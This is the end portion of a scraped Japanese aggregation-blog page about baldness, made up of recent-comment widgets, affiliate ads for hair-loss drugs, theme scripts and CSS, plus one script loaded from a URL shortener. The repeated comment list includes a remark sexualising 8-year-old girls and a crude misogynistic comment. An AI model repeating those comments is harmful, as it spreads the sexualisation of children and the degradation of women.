                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放題なんだ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">772</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,215</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,320</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,900</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,171</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage201006d/#comment-4033" title="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">LuckyRP</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">この動画、思わず見入ってしまいました！フケ処理の過程がリアルで、ちょっと気持...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200110a/#comment-4032" title="【急募】18歳女だけどお父さんがハゲてきたからおすすめの育毛剤教えて">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">頭皮の写真貼らないと意味ないよ？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【急募】18歳女だけどお父さんがハゲてきたからおすすめの育毛剤教えて</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&fver=20250227034305
body_size: 2554
content:
@charset "UTF-8";

/*!
Theme Name: Cocoon Child
Template:   cocoon-master
Version:    1.1.0
*/

/************************************
** 子テーマ用のスタイルを書く
************************************/
/*必要ならばここにコードを書く*/


.comment-form-email,.comment-form-url,.comment-notes{
	display:none;
}


/** コメント表示デザイン **/

#comments-thread h3#resp{
	font-size:16px!important;
	margin-bottom:10px;
	color:#008229;
}

.comment-listCon p {
	font-size:18px!important;
	margin:0 0 0 0!important;
	padding:0px;
	font-weight:bold;
	color:#8da8ff;
}
.comment-listCon .comment-info{
	font-size:12px!important;
	background:#fff;
	padding:2px;
}
.comment-listCon .comment-author{
	color:#008229;
}

.comment-info img{
	display: none;
}

/** PAGETOPデザイン **/

.page-top a {
display: block;
text-align: center;
background: #32c2bd;
color: #fff;
margin: 0 0 -22px 0;
text-decoration: none;
font-weight: 600;
padding: 10px 0;
margin-top: 3em;
}

/** サイドカテゴリ開始 **/
.widget_categories ul li a,
.widget_archive ul li a {
    display: block;
    font-size: 85%;
    margin: 0;
    position: relative;
    border-bottom: dotted 1px #CCC;
}
.widget_categories ul li a::after,
.widget_archive ul li a::after{
    font-family: "fontawesome";
    content: '\f105';
    position: absolute;
    right: 0.2em;
    font-size: 1em;
    color: #1a1a1a;
}
.widget_recent_entries ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover {
    background-color: #ffffcc!important;
}
.widget_archive ul li a .post-count,
.widget_categories ul li a .post-count {
    float: initial;
    display: initial;
}

.widget_archive ul li a .post-count::after, .widget_categories ul li a .post-count::after {
    content: ')';
}
.widget_archive ul li a .post-count::before, .widget_categories ul li a .post-count::before {
    content: '(';
}
/** サイドカテゴリ終了 **/


/* アイキャッチカテゴリーラベル非表示 */
.entry-card .cat-label,
.related-entry-card .cat-label{
 display: none;
}

/* アマボックス */
.amzBox1{
